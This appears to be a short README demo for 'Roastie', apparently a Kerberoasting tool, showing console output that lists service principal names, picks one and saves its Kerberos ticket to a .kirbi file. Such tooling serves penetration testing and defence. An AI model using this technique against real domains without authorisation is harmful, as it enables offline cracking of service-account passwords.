 Roastie
[?] Should we include computer account SPNs? [y/N]:
[*] Searching for User SPN's:
[#] 1: kadmin/changepw
[#] 2: MSSQLSVC/exchange.chadduffey.com
[?] Which SPN should we fire up? ('0' for ALL):
[?] Which SPN should we fire up? ('0' for ALL): 1
[#] Got it.
[#] SPN: kadmin/changepw
[#] Valid From: 11/27/2019 3:17:45 PM
[#] Valid To: 11/27/2019 3:19:45 PM
[#] Key Size: 256
[#] Saved to file:  1-40a10000-chad@kadmin~changepw-CHADDUFFEY.COM.kirbi